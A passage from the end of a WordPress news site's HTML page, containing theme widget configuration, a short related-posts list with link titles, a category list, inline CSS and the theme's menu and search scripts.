shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "3";
block_tdi_115.found_posts = "1291";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "431";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://movietonews.com/protecting-women-from-high-risk-predators-in-bloomington/" rel="bookmark" class="td-image-wrap " title="Protecting Women from High-Risk Predators in Bloomington" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2025/12/Screenshot-2025-12-14T153555.359.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/protecting-women-from-high-risk-predators-in-bloomington/" rel="bookmark" title="Protecting Women from High-Risk Predators in Bloomington">Protecting Women from High-Risk Predators in Bloomington</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://movietonews.com/telecommunications-oversight-foxtrot/" rel="bookmark" class="td-image-wrap " title="Telecommunications Oversight Foxtrot: 8666479527, 8449852781, 4055786075, 8653785609, 7085669160, 2093407814" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2025/10/telecommunications_oversight_phone_numbers_spqzu-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/telecommunications-oversight-foxtrot/" rel="bookmark" title="Telecommunications Oversight Foxtrot: 8666479527, 8449852781, 4055786075, 8653785609, 7085669160, 2093407814">Telecommunications Oversight Foxtrot: 8666479527, 8449852781, 4055786075, 8653785609, 7085669160, 2093407814</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://movietonews.com/telecom-risk-management-echo/" rel="bookmark" class="td-image-wrap " title="Telecom Risk Management Echo: 8446180908, 9253158875, 8443328652, 8582992481, 7083919045, 7162729042" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2025/10/telecom_risk_management_numbers_33467-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/telecom-risk-management-echo/" rel="bookmark" title="Telecom Risk Management Echo: 8446180908, 9253158875, 8443328652, 8582992481, 7083919045, 7162729042">Telecom Risk Management Echo: 8446180908, 9253158875, 8443328652, 8582992481, 7083919045, 7162729042</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_119 .tdm-title{
					color: #ffffff;
				}body .tdi_118:hover .tdi_119 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_118:hover .tdi_119 .tdm-title{
					cursor: default;
				}.tdi_119 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_119"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_120 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_120 .td-cat-name{
					color: #ffffff;
				}.tdi_120 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_120 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_120 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_120 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_120 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_120 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://movietonews.com/wallpapers/"><span class="td-cat-name">Wallpapers</span><span class="td-cat-no">185</span></a></li><li><a href="https://movietonews.com/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">121</span></a></li><li><a href="https://movietonews.com/finance/"><span class="td-cat-name">Finance</span><span class="td-cat-no">108</span></a></li><li><a href="https://movietonews.com/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">102</span></a></li><li><a href="https://movietonews.com/services/"><span class="td-cat-name">SERVICES</span><span class="td-cat-no">100</span></a></li><li><a href="https://movietonews.com/news/"><span class="td-cat-name">News</span><span class="td-cat-no">77</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6969dba5f0e30
    -->

    <script type='text/javascript' src='https://movietonews.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a23e1c3c88","wpRestUrl":"https:\/\/movietonews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://movietonews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://movietonews.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:33:09 -->